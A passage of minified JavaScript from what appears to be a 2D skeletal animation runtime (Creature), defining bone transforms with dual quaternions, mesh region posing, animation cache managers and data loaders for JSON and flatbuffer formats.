s},Utils.scalarInterp=function(t,e,i){return(1-i)*t+i*e},MeshBone.prototype.setRestParentMat=function(t,e){this.rest_parent_mat=t,null==e?(this.rest_parent_inv_mat=mat4.clone(this.rest_parent_mat),mat4.invert(this.rest_parent_inv_mat,this.rest_parent_inv_mat)):this.rest_parent_inv_mat=mat4.clone(e)},MeshBone.prototype.setParentWorldMat=function(t){this.parent_world_mat=t},MeshBone.prototype.setParentWorldInvMat=function(t){this.parent_world_inv_mat=t},MeshBone.prototype.getLocalRestStartPt=function(){return this.local_rest_start_pt},MeshBone.prototype.getLocalRestEndPt=function(){return this.local_rest_end_pt},MeshBone.prototype.setLocalRestStartPt=function(t){this.local_rest_start_pt=vec3.create(),this.local_rest_start_pt=vec3.transformMat4(this.local_rest_start_pt,t,this.rest_parent_inv_mat),this.calcRestData()},MeshBone.prototype.setLocalRestEndPt=function(t){this.local_rest_end_pt=vec3.create(),this.local_rest_end_pt=vec3.transformMat4(this.local_rest_end_pt,t,this.rest_parent_inv_mat),this.calcRestData()},MeshBone.prototype.calcRestData=function(){if(null!=this.local_rest_start_pt&&null!=this.local_rest_end_pt){var t=this.computeDirs(this.local_rest_start_pt,this.local_rest_end_pt);this.local_rest_dir=t.first,this.local_rest_normal_dir=t.second,this.computeRestLength()}},MeshBone.prototype.setWorldStartPt=function(t){this.world_start_pt=t},MeshBone.prototype.setWorldEndPt=function(t){this.world_end_pt=t},MeshBone.prototype.fixDQs=function(t){quat.dot(this.world_dq.real,t.real)<0&&(this.world_dq.real=quat.scale(this.world_dq.real,this.world_dq.real,-1),this.world_dq.imaginary=quat.scale(this.world_dq.imaginary,this.world_dq.imaginary,-1));for(var e=0;e<this.children.length;e++){this.children[e].fixDQs(this.world_dq)}},MeshBone.prototype.initWorldPts=function(){this.setWorldStartPt(this.getWorldRestStartPt()),this.setWorldEndPt(this.getWorldRestEndPt());for(var t=0;t<this.children.length;t++)this.children[t].initWorldPts()},MeshBone.prototype.getWorldRestStartPt=function(){var t=this.rest_parent_mat,e=vec3.create();return e=vec3.transformMat4(e,this.local_rest_start_pt,t)},MeshBone.prototype.getWorldRestEndPt=function(){var t=this.rest_parent_mat,e=vec3.create();return e=vec3.transformMat4(e,this.local_rest_end_pt,t)},MeshBone.prototype.getWorldRestAngle=function(){return this.world_rest_angle},MeshBone.prototype.getWorldRestPos=function(){return this.world_rest_pos},MeshBone.prototype.getWorldStartPt=function(){return this.world_start_pt},MeshBone.prototype.getWorldEndPt=function(){return this.world_end_pt},MeshBone.prototype.getRestParentMat=function(){return this.rest_parent_mat},MeshBone.prototype.getRestWorldMat=function(){return this.rest_world_mat},MeshBone.prototype.getWorldDeltaMat=function(){return this.world_delta_mat},MeshBone.prototype.getParentWorldMat=function(){return this.parent_world_mat},MeshBone.prototype.getParentWorldInvMat=function(){return this.parent_world_inv_mat},MeshBone.prototype.getWorldDq=function(){return this.world_dq},MeshBone.prototype.computeRestParentTransforms=function(){var t=vec3.fromValues(this.local_rest_dir[Q_X],this.local_rest_dir[Q_Y],0),e=vec3.fromValues(this.local_binormal_dir[Q_X],this.local_binormal_dir[Q_Y],this.local_binormal_dir[Q_Z]),i=vec3.fromValues(this.local_rest_normal_dir[Q_X],this.local_rest_normal_dir[Q_Y],0),s=mat4.create();mat4.translate(s,s,this.local_rest_end_pt);var r=mat4.create();r=Utils.setAxisMatrix(t,i,e);var n=mat4.create();n=mat4.multiply(n,s,r),this.rest_world_mat=mat4.create(),this.rest_world_mat=mat4.multiply(this.rest_world_mat,this.rest_parent_mat,n),this.rest_world_inv_mat=mat4.clone(this.rest_world_mat),this.rest_world_inv_mat=mat4.invert(this.rest_world_inv_mat,this.rest_world_inv_mat);var a=vec3.clone(this.getWorldRestEndPt());a=vec3.subtract(a,a,this.getWorldRestStartPt()),a=vec3.normalize(a,a),this.world_rest_pos=this.getWorldRestStartPt();var o=mat4.create();o=mat4.translate(o,o,this.getWorldRestStartPt());var h=vec3.create();h=vec3.sub(h,this.getWorldRestEndPt(),this.getWorldRestStartPt());var l=Utils.calcRotateMat(h),u=mat4.create();u=mat4.multiply(u,o,l),this.bind_world_mat=mat4.clone(u),this.bind_world_inv_mat=mat4.clone(this.bind_world_mat),this.bind_world_inv_mat=mat4.invert(this.bind_world_inv_mat,this.bind_world_inv_mat);for(var c=0;c<this.children.length;c++){var d=this.children[c];d.setRestParentMat(this.rest_world_mat,this.rest_world_inv_mat),d.computeRestParentTransforms()}},MeshBone.prototype.computeParentTransforms=function(){var t=mat4.create();t=mat4.translate(t,t,this.getWorldEndPt());var e=vec3.create();e=vec3.subtract(e,this.getWorldEndpt(),this.getWorldStartPt());var i=Utils.calcRotateMat(e),s=mat4.create();s=mat4.multiply(s,t,i);var r=mat4.clone(s);r=mat4.invert(r,r);for(var n=0;n<children.length;n++){var a=children[n];a.setParentWorldMat(s),a.setParentWorldInvMat(r),a.computeParentTransforms()}},MeshBone.prototype.computeWorldDeltaTransforms=function(){var t=this.computeDirs(this.world_start_pt,this.world_end_pt),e=vec3.fromValues(t.first[Q_X],t.first[Q_Y],0),i=vec3.fromValues(t.second[Q_X],t.second[Q_Y],0),s=vec3.fromValues(this.local_binormal_dir[Q_X],this.local_binormal_dir[Q_Y],this.local_binormal_dir[Q_Z]),r=mat4.create();r=Utils.setAxisMatrix(e,i,s);var n=mat4.create();n=mat4.translate(n,n,this.world_start_pt),this.world_delta_mat=mat4.create(),this.world_delta_mat=mat4.multiply(this.world_delta_mat,n,r),this.world_delta_mat=mat4.multiply(this.world_delta_mat,this.world_delta_mat,this.bind_world_inv_mat);var a=Utils.matrixToQuat(this.world_delta_mat),o=Utils.getMatTranslate(this.world_delta_mat);this.world_dq=new dualQuat,this.world_dq.createFromData(a,o);for(var h=0;h<this.children.length;h++){this.children[h].computeWorldDeltaTransforms()}},MeshBone.prototype.addChild=function(t){t.setRestParentMat(this.rest_world_mat,this.rest_world_inv_mat),this.children.push(t)},MeshBone.prototype.getChildren=function(){return this.children},MeshBone.prototype.hasBone=function(t){for(var e=0;e<this.children.length;e++){if(this.children[e]==t)return!0}return!1},MeshBone.prototype.getChildByKey=function(t){if(this.key===t)return this;for(var e=null,i=0;i<this.children.length;i++){var s=this.children[i].getChildByKey(t);if(null!=s){e=s;break}}return e},MeshBone.prototype.getKey=function(){return this.key},MeshBone.prototype.getAllBoneKeys=function(){var t=[];t.push(this.getKey());for(var e=0;e<this.children.length;e++){var i=this.children[e].getAllBoneKeys();t=t.concat(i)}return t},MeshBone.prototype.getAllChildren=function(){var t=[];t.push(this);for(var e=0;e<this.children.length;e++){var i=this.children[e].getAllChildren();t=t.concat(i)}return t},MeshBone.prototype.getBoneDepth=function(t,e){if(t==this)return e;for(var i=0;i<this.children.length;i++){var s=this.children[i].getBoneDepth(t,e+1);if(-1!=s)return s}return-1},MeshBone.prototype.isLeaf=function(){return 0==this.children.length},MeshBone.prototype.deleteChildren=function(){for(var t=0;t<this.children.length;t++){this.children[t].deleteChildren()}this.children=[]},MeshBone.prototype.setTagId=function(t){this.tag_id=t},MeshBone.prototype.getTagId=function(){return this.tag_id},MeshBone.prototype.computeDirs=function(t,e){var i=vec3.create();i=vec3.subtract(i,e,t),i=vec3.normalize(i,i);var s=Utils.rotateVec_90(i),r={};return r.first=i,r.second=s,r},MeshBone.prototype.computeRestLength=function(){var t=vec3.create();t=vec3.subtract(t,this.local_rest_end_pt,this.local_rest_start_pt),this.rest_length=vec3.length(t)},MeshRenderRegion.prototype.getIndicesIndex=function(){return this.start_index},MeshRenderRegion.prototype.getRestPtsIndex=function(){return 3*this.start_pt_index},MeshRenderRegion.prototype.getUVsIndex=function(){return 2*this.start_pt_index},MeshRenderRegion.prototype.getNumPts=function(){return this.end_pt_index-this.start_pt_index+1},MeshRenderRegion.prototype.getStartPtIndex=function(){return this.start_pt_index},MeshRenderRegion.prototype.getEndPtIndex=function(){return this.end_pt_index},MeshRenderRegion.prototype.getNumIndices=function(){return this.end_index-this.start_index+1},MeshRenderRegion.prototype.getStartIndex=function(){return this.start_index},MeshRenderRegion.prototype.getEndIndex=function(){return this.end_index};var accum_dq=new dualQuat,accum_mat=mat4.create(),final_pt=vec3.create(),tmp1=vec3.create(),tmp2=vec3.create();function MeshRenderBoneComposition(){this.root_bone=null,this.bones_map={},this.regions=[],this.regions_map={}}function MeshBoneCache(t){this.key=t}function MeshDisplacementCache(t){this.key=t,this.local_displacements=[],this.post_displacements=[]}function MeshUVWarpCache(t){this.uv_warp_global_offset=vec2.create(),this.uv_warp_local_offset=vec2.create(),this.uv_warp_scale=vec2.fromValues(-1,-1),this.key=t,this.enabled=!1}function MeshOpacityCache(t){this.opacity=100,this.key=t}function MeshBoneCacheManager(){this.is_ready=!1,this.bone_cache_table=null,this.bone_cache_data_ready=null,this.bone_cache_table=[],this.bone_cache_data_ready=[]}function MeshDisplacementCacheManager(){this.is_ready=!1,this.displacement_cache_table=null,this.displacement_cache_data_ready=null,this.displacement_cache_table=[],this.displacement_cache_data_ready=[]}function MeshUVWarpCacheManager(){this.is_ready=!1,this.uv_cache_table=null,this.uv_cache_data_ready=null,this.uv_cache_table=[],this.uv_cache_data_ready=[]}function MeshOpacityCacheManager(){this.is_ready=!1,this.opacity_cache_table=null,this.opacity_cache_data_ready=null,this.opacity_cache_table=[],this.opacity_cache_data_ready=[]}MeshRenderRegion.prototype.poseFinalPts=function(t,e,i){for(var s=this.getRestPtsIndex(),r=e,n=0;n<16;n++)accum_mat[n]=0;Object.keys(i).length,n=0;for(var a=this.getNumPts();n<a;n++){var o=vec3.set(tmp1,this.store_rest_pts[0+s],this.store_rest_pts[1+s],this.store_rest_pts[2+s]);1==this.use_local_displacements&&(o[Q_X]+=this.local_displacements[n][Q_X],o[Q_Y]+=this.local_displacements[n][Q_Y]);for(var h=0;h<16;h++)accum_mat[h]=0;accum_dq.reset();var l=this.relevant_bones_indices[n],u=l.length;for(h=0;h<u;h++){var c=l[h],d=this.fast_bones_map[c],p=this.fast_normal_weight_map[c][n],f=p,m=d.getWorldDq();accum_dq.add(m,p,f)}accum_dq.normalize();var g=vec3.set(tmp2,o[Q_X],o[Q_Y],o[Q_Z]);final_pt=accum_dq.transform(g),1==this.use_post_displacements&&(final_pt[Q_X]+=this.post_displacements[n][Q_X],final_pt[Q_Y]+=this.post_displacements[n][Q_Y]),t[0+r]=final_pt[Q_X],t[1+r]=final_pt[Q_Y],t[2+r]=final_pt[Q_Z],s+=3,r+=3}1==this.use_uv_warp&&this.runUvWarp()},MeshRenderRegion.prototype.setMainBoneKey=function(t){this.main_bone_key=t},MeshRenderRegion.prototype.determineMainBone=function(t){this.main_bone=t.getChildByKey(this.main_bone_key)},MeshRenderRegion.prototype.setUseDq=function(t){this.use_dq=t},MeshRenderRegion.prototype.setName=function(t){this.name=t},MeshRenderRegion.prototype.getName=function(){return this.name},MeshRenderRegion.prototype.setUseLocalDisplacements=function(t){if(this.use_local_displacements=t,this.local_displacements.length!=this.getNumPts()&&this.use_local_displacements){this.local_displacements=[];for(var e=0;e<this.getNumPts();e++)this.local_displacements.push(vec2.create())}},MeshRenderRegion.prototype.getUseLocalDisplacements=function(){return this.use_local_displacements},MeshRenderRegion.prototype.setUsePostDisplacements=function(t){if(this.use_post_displacements=t,this.post_displacements.length!=this.getNumPts()&&this.use_post_displacements){this.post_displacements=[];for(var e=0;e<this.getNumPts();e++)this.post_displacements.push(vec2.create())}},MeshRenderRegion.prototype.getUsePostDisplacements=function(){return this.use_post_displacements},MeshRenderRegion.prototype.getRestLocalPt=function(t){var e=this.getRestPtsIndex()+3*t;return vec2.fromValues(this.store_rest_pts[0+e],this.store_rest_pts[1+e])},MeshRenderRegion.prototype.getLocalIndex=function(t){var e=this.getIndicesIndex()+t;return this.store_indices[e]},MeshRenderRegion.prototype.clearLocalDisplacements=function(){for(var t=0;t<this.local_displacements.length;t++)this.local_displacements[t]=vec2.create()},MeshRenderRegion.prototype.clearPostDisplacements=function(){for(var t=0;t<this.post_displacements.length;t++)this.post_displacements[t]=vec2.create()},MeshRenderRegion.prototype.setUseUvWarp=function(t){this.use_uv_warp=t,0==this.use_uv_warp&&this.restoreRefUv()},MeshRenderRegion.prototype.getUseUvWarp=function(){return this.use_uv_warp},MeshRenderRegion.prototype.setUvWarpLocalOffset=function(t){this.uv_warp_local_offset=t},MeshRenderRegion.prototype.setUvWarpGlobalOffset=function(t){this.uv_warp_global_offset=t},MeshRenderRegion.prototype.setUvWarpScale=function(t){this.uv_warp_scale=t},MeshRenderRegion.prototype.getUvWarpLocalOffset=function(){return this.uv_warp_local_offset},MeshRenderRegion.prototype.getUvWarpGlobalOffset=function(){return this.uv_warp_global_offset},MeshRenderRegion.prototype.getUvWarpScale=function(){return this.uv_warp_scale},MeshRenderRegion.prototype.runUvWarp=function(){for(var t=this.getUVsIndex(),e=0;e<this.uv_warp_ref_uvs.length;e++){var i=vec2.clone(this.uv_warp_ref_uvs[e]);(i=vec2.subtract(i,i,this.uv_warp_local_offset))[Q_X]*=this.uv_warp_scale[Q_X],i[Q_Y]*=this.uv_warp_scale[Q_Y],i=vec2.add(i,i,this.uv_warp_global_offset),this.store_uvs[0+t]=i[Q_X],this.store_uvs[1+t]=i[Q_Y],t+=2}},MeshRenderRegion.prototype.restoreRefUv=function(){for(var t=this.getUVsIndex(),e=0;e<this.uv_warp_ref_uvs.length;e++){var i=this.uv_warp_ref_uvs[e];this.store_uvs[0+t]=i[Q_X],this.store_uvs[1+t]=i[Q_Y],t+=2}},MeshRenderRegion.prototype.getTagId=function(){return this.tag_id},MeshRenderRegion.prototype.setTagId=function(t){this.tag_id=t},MeshRenderRegion.prototype.initFastNormalWeightMap=function(t){for(var e in this.relevant_bones_indices=[],t){var i=this.normal_weight_map[e];this.fast_normal_weight_map.push(i)}for(var s=0;s<this.getNumPts();s++){for(var r=[],n=0;n<this.fast_normal_weight_map.length;n++){.05<this.fast_normal_weight_map[n][s]&&r.push(n)}this.relevant_bones_indices.push(r)}for(var e in t){var a=t[e];this.fast_bones_map.push(a)}},MeshRenderRegion.prototype.initUvWarp=function(){var t=this.getUVsIndex();this.uv_warp_ref_uvs=[];for(var e=0;e<this.getNumPts();e++)this.uv_warp_ref_uvs.push(vec2.create()),this.uv_warp_ref_uvs[e]=vec2.fromValues(this.store_uvs[t],this.store_uvs[t+1]),t+=2},MeshRenderBoneComposition.prototype.addRegion=function(t){this.regions.push(t)},MeshRenderBoneComposition.prototype.setRootBone=function(t){this.root_bone=t},MeshRenderBoneComposition.prototype.getRootBone=function(){return this.root_bone},MeshRenderBoneComposition.prototype.initBoneMap=function(){this.bones_map=MeshRenderBoneComposition.genBoneMap(this.root_bone)},MeshRenderBoneComposition.prototype.initRegionsMap=function(){this.regions_map={};for(var t=0;t<this.regions.length;t++)cur_key=this.regions[t].getName(),this.regions_map[cur_key]=this.regions[t]},MeshRenderBoneComposition.genBoneMap=function(t){for(var e={},i=t.getAllBoneKeys(),s=0;s<i.length;s++){var r=i[s];e[r]=t.getChildByKey(r)}return e},MeshRenderBoneComposition.prototype.getBonesMap=function(){return this.bones_map},MeshRenderBoneComposition.prototype.getRegionsMap=function(){return this.regions_map},MeshRenderBoneComposition.prototype.getRegions=function(){return this.regions},MeshRenderBoneComposition.prototype.getRegionWithId=function(t){for(var e=0;e<this.regions.length;e++){var i=this.regions[e];if(i.getTagId()==t)return i}return null},MeshRenderBoneComposition.prototype.resetToWorldRestPts=function(){this.getRootBone().initWorldPts()},MeshRenderBoneComposition.prototype.updateAllTransforms=function(t){t&&this.getRootBone().computeParentTransforms(),this.getRootBone().computeWorldDeltaTransforms(),this.getRootBone().fixDQs(this.getRootBone().getWorldDq())},MeshBoneCache.prototype.setWorldStartPt=function(t){this.world_start_pt=t},MeshBoneCache.prototype.setWorldEndPt=function(t){this.world_end_pt=t},MeshBoneCache.prototype.getWorldStartPt=function(){return this.world_start_pt},MeshBoneCache.prototype.getWorldEndPt=function(){return this.world_end_pt},MeshBoneCache.prototype.getKey=function(){return this.key},MeshDisplacementCache.prototype.setLocalDisplacements=function(t){this.local_displacements=t},MeshDisplacementCache.prototype.setPostDisplacements=function(t){this.post_displacements=t},MeshDisplacementCache.prototype.getKey=function(){return this.key},MeshDisplacementCache.prototype.getLocalDisplacements=function(){return this.local_displacements},MeshDisplacementCache.prototype.getPostDisplacements=function(){return this.post_displacements},MeshUVWarpCache.prototype.setUvWarpLocalOffset=function(t){this.uv_warp_local_offset=t},MeshUVWarpCache.prototype.setUvWarpGlobalOffset=function(t){this.uv_warp_global_offset=t},MeshUVWarpCache.prototype.setUvWarpScale=function(t){this.uv_warp_scale=t},MeshUVWarpCache.prototype.getUvWarpLocalOffset=function(){return this.uv_warp_local_offset},MeshUVWarpCache.prototype.getUvWarpGlobalOffset=function(){return this.uv_warp_global_offset},MeshUVWarpCache.prototype.getUvWarpScale=function(){return this.uv_warp_scale},MeshUVWarpCache.prototype.getKey=function(){return this.key},MeshUVWarpCache.prototype.setEnabled=function(t){this.enabled=t},MeshUVWarpCache.prototype.getEnabled=function(){return this.enabled},MeshOpacityCache.prototype.setOpacity=function(t){this.opacity=t},MeshOpacityCache.prototype.getOpacity=function(){return this.opacity},MeshOpacityCache.prototype.getKey=function(){return this.key},MeshBoneCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.bone_cache_table=[],this.bone_cache_data_ready=[];for(var s=0;s<i;s++)this.bone_cache_table.push([]),this.bone_cache_data_ready.push(!1);this.is_ready=!1},MeshBoneCacheManager.prototype.getStartTime=function(){return this.start_time},MeshBoneCacheManager.prototype.getEndime=function(){return this.end_time},MeshBoneCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.bone_cache_table.length-1)},MeshBoneCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t)),r=t-Math.floor(t);if(0!=this.bone_cache_data_ready.length&&0!=this.bone_cache_data_ready[i]&&0!=this.bone_cache_data_ready[s])for(var n=this.bone_cache_table[i],a=this.bone_cache_table[s],o=0,h=n.length;o<h;o++){var l=n[o],u=a[o],c=l.getKey(),d=Utils.vecInterp(l.getWorldStartPt(),u.getWorldStartPt(),r),p=Utils.vecInterp(l.getWorldEndPt(),u.getWorldEndPt(),r);e[c].setWorldStartPt(d),e[c].setWorldEndPt(p)}},MeshBoneCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.bone_cache_data_ready.size();i++)this.bone_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshBoneCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.bone_cache_data_ready.length;t++)this.bone_cache_data_ready[t]=!0},MeshDisplacementCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.displacement_cache_table=[],this.displacement_cache_data_ready=[];for(var s=0;s<i;s++)this.displacement_cache_table.push([]),this.displacement_cache_data_ready.push(!1);this.is_ready=!1},MeshDisplacementCacheManager.prototype.getStartTime=function(){return this.start_time},MeshDisplacementCacheManager.prototype.getEndime=function(){return this.end_time},MeshDisplacementCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.displacement_cache_table.length-1)},MeshDisplacementCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t)),r=t-Math.floor(t);if(0!=this.displacement_cache_data_ready.length&&0!=this.displacement_cache_data_ready[i]&&0!=this.displacement_cache_data_ready[s])for(var n=this.displacement_cache_table[i],a=this.displacement_cache_table[s],o=0;o<n.length;o++){var h=n[o],l=a[o],u=e[h.getKey()];if(u.getUseLocalDisplacements()){var c=u.local_displacements;if(h.getLocalDisplacements().length==c.length&&l.getLocalDisplacements().length==c.length)for(var d=0;d<c.length;d++){var p=Utils.vec2Interp(h.getLocalDisplacements()[d],l.getLocalDisplacements()[d],r);c[d]=p}else for(d=0;d<c.length;d++)c[d]=vec2.create()}if(u.getUsePostDisplacements()){c=u.post_displacements;if(h.getPostDisplacements().length==c.length&&l.getPostDisplacements().length==c.length)for(d=0;d<c.length;d++){p=Utils.vec2Interp(h.getPostDisplacements()[d],l.getPostDisplacements()[d],r);c[d]=p}else for(d=0;d<c.length;d++)c[d]=vec2.create()}}},MeshDisplacementCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.displacement_cache_data_ready.length;i++)this.displacement_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshDisplacementCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.displacement_cache_data_ready.length;t++)this.displacement_cache_data_ready[t]=!0},MeshUVWarpCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.uv_cache_table=[],this.uv_cache_data_ready=[];for(var s=0;s<i;s++)this.uv_cache_table.push([]),this.uv_cache_data_ready.push(!1);this.is_ready=!1},MeshUVWarpCacheManager.prototype.getStartTime=function(){return this.start_time},MeshUVWarpCacheManager.prototype.getEndime=function(){return this.end_time},MeshUVWarpCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.uv_cache_table.length-1)},MeshUVWarpCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t));Math.floor(t);if(0!=this.uv_cache_data_ready.length&&0!=this.uv_cache_data_ready[i]&&0!=this.uv_cache_data_ready[s])for(var r=this.uv_cache_table[i],n=this.uv_cache_table[s],a=0;a<r.length;a++){var o=r[a],h=(n[a],e[o.getKey()]);if(h.getUseUvWarp()){var l=o.getUvWarpLocalOffset(),u=o.getUvWarpGlobalOffset(),c=o.getUvWarpScale();h.setUvWarpLocalOffset(l),h.setUvWarpGlobalOffset(u),h.setUvWarpScale(c)}}},MeshUVWarpCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.uv_cache_data_ready.length;i++)uv_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshUVWarpCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.uv_cache_data_ready.length;t++)this.uv_cache_data_ready[t]=!0},MeshOpacityCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.opacity_cache_table=[],this.opacity_cache_data_ready=[];for(var s=0;s<i;s++)this.opacity_cache_table.push([]),this.opacity_cache_data_ready.push(!1);this.is_ready=!1},MeshOpacityCacheManager.prototype.getStartTime=function(){return this.start_time},MeshOpacityCacheManager.prototype.getEndime=function(){return this.end_time},MeshOpacityCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.opacity_cache_table.length-1)},MeshOpacityCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t));Math.floor(t);if(0!=this.opacity_cache_data_ready.length&&0!=this.opacity_cache_data_ready[i]&&0!=this.opacity_cache_data_ready[s])for(var r=this.opacity_cache_table[i],n=0;n<r.length;n++){var a=r[n];e[a.getKey()].opacity=a.getOpacity()}},MeshOpacityCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.opacity_cache_data_ready.length;i++)opacity_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshOpacityCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.opacity_cache_data_ready.length;t++)this.opacity_cache_data_ready[t]=!0};var CreatureModuleUtils={};function CreatureUVSwapPacket(t,e,i,s){this.local_offset=t,this.global_offset=e,this.scale=i,this.tag=s}function Creature(t,e){this.InitDefaultData(),e?this.LoadFromDataFlat(t):this.LoadFromData(t)}function CreatureAnimation(t,e,i){this.initDefaultData(e),i?this.LoadFromDataFlat(e,t.dataAnimation()):this.LoadFromData(e,t)}function CreatureFrameCallback(){this.callback=null,this.name="",this.animClipName="",this.frame=0,this.triggered=!1}function CreatureGameController(t){this.meta_asset=t,this.event_callbacks=[],this.run_time=0}function CreatureMetaData(){this.skin_swaps={},this.anim_events_map={}}function CreatureManager(t){this.target_creature=t,this.is_playing=!1,this.run_time=0,this.time_scale=30,this.blending_factor=0,this.should_loop=!0,this.use_custom_time_range=!1,this.custom_start_time=0,this.custom_end_time=0,this.animations={},this.bones_override_callback=null,this.blend_render_pts=[],this.blend_render_pts.push([]),this.blend_render_pts.push([]),this.do_blending=!1,this.active_blend_animation_names=[],this.active_blend_animation_names.push(""),this.active_blend_animation_names.push(""),this.do_auto_blending=!1,this.auto_blend_delta=0,this.auto_blend_names=[],this.auto_blend_names.push(""),this.auto_blend_names.push(""),this.active_blend_run_times={}}function isDictEmpty(t){for(var e in t)return!1;return!0}CreatureModuleUtils.LoadCreatureFlatData=function(t){var e=new flatbuffers.ByteBuffer(t);return CreatureFlatData.rootData.getRootAsrootData(e)},CreatureModuleUtils.BuildCreatureMetaData=function(t){var e=new CreatureMetaData;if("skinSwapList"in t){var i=t.skinSwapList;for(var s in i){for(var r=i[s].swap.swap_items,n={},a=0;a<r.length;a++){var o=r[a];n[o]=o}e.skin_swaps[s]=n}}if("eventTriggers"in t){var h=t.eventTriggers;for(var l in h){var u={},c=h[l];for(var d in c){var p=d.event_name;u[Number(d.switch_time)]=p}e.anim_events_map[l]=u}}return e},CreatureModuleUtils.GetAllAnimationNames=function(t){var e=t.animation,i=[];for(var s in e)i.push(s);return i},CreatureModuleUtils.getFloatArray=function(t){return t},CreatureModuleUtils.getIntArray=function(t){return t},CreatureModuleUtils.ReadPointsArray2DJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=[],r=i.length/2,n=0;n<r;n++){var a=2*n;s.push(vec2.fromValues(i[0+a],i[1+a]))}return s},CreatureModuleUtils.ReadPointsArray2DFlat=function(t){for(var e=t,i=[],s=e.length/2,r=0;r<s;r++){var n=2*r;i.push(vec2.fromValues(e[0+n],e[1+n]))}return i},CreatureModuleUtils.ReadFloatArray3DJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=[],r=i.length/2,n=0;n<r;n++){var a=2*n;s.push(i[0+a]),s.push(i[1+a]),s.push(0)}return s},CreatureModuleUtils.ReadFloatArray3DFlat=function(t){for(var e=t,i=[],s=e.length/2,r=0;r<s;r++){var n=2*r;i.push(e[0+n]),i.push(e[1+n]),i.push(0)}return i},CreatureModuleUtils.ReadBoolJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadFloatArrayJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadIntArrayJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadMatrixJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=mat4.create(),r=0;r<16;r++)s[r]=i[r];return s},CreatureModuleUtils.ReadMatrixFlat=function(t){for(var e=t,i=mat4.create(),s=0;s<16;s++)i[s]=e[s];return i},CreatureModuleUtils.ReadVector2JSON=function(t,e){var i=CreatureModuleUtils.getFloatArray(t[e]);return vec2.fromValues(i[0],i[1])},CreatureModuleUtils.ReadVector2Flat=function(t){var e=t;return vec2.fromValues(e[0],e[1])},CreatureModuleUtils.ReadVector3JSON=function(t,e){var i=CreatureModuleUtils.getFloatArray(t[e]);return vec3.fromValues(i[0],i[1],0)},CreatureModuleUtils.ReadVectorFlat=function(t){var e=t;return vec3.fromValues(e[0],e[1],0)},CreatureModuleUtils.FormBoneHierarchy=function(t,e){var i=null;for(var s in e)if(s in t==0){i=(r=e[s]).first;break}for(var s in e)for(var r,n=(r=e[s]).first,a=r.second,o=0;o<a.length;o++){var h=e[a[o]].first;n.addChild(h)}return i},CreatureModuleUtils.CreateBones=function(t,e){var i=t[e],s={},r={};for(var n in i){var a=i[n],o=a.id,h=CreatureModuleUtils.ReadMatrixJSON(a,"restParentMat"),l=CreatureModuleUtils.ReadVector3JSON(a,"localRestStartPt"),u=CreatureModuleUtils.ReadVector3JSON(a,"localRestEndPt"),c=CreatureModuleUtils.ReadIntArrayJSON(a,"children"),d=new MeshBone(n,vec3.create(),vec3.create(),h);d.local_rest_start_pt=l,d.local_rest_end_pt=u,d.calcRestData(),d.setTagId(o),s[o]={first:d,second:c};for(var p=0;p<c.length;p++){var f=c[p];r[f]=f}}return this.FormBoneHierarchy(r,s)},CreatureModuleUtils.CreateBonesFlat=function(t){for(var e={},i={},s=0;s<t.bonesLength();s++){var r=t.bones(s),n=r.name(),a=r.id(),o=CreatureModuleUtils.ReadMatrixFlat(r.restParentMatArray()),h=CreatureModuleUtils.ReadFloatArray3DFlat(r.localRestStartPtArray()),l=CreatureModuleUtils.ReadFloatArray3DFlat(r.localRestEndPtArray()),u=CreatureModuleUtils.getIntArray(r.childrenArray()),c=new MeshBone(n,vec3.create(),vec3.create(),o);c.local_rest_start_pt=h,c.local_rest_end_pt=l,c.calcRestData(),c.setTagId(a),e[a]={first:c,second:u};for(var d=0;d<u.length;d++){var p=u[d];i[p]=p}}return this.FormBoneHierarchy(i,e)},CreatureModuleUtils.CreateRegions=function(t,e,i,s,r){var n=[],a=t[e];for(var o in a){var h=a[o],l=h.id,u=new MeshRenderRegion(i,s,r,h.start_pt_index,h.end_pt_index,h.start_index,h.end_index);u.setName(o),u.setTagId(l);var c=u.normal_weight_map,d=h.weights;for(var p in d){d[p];var 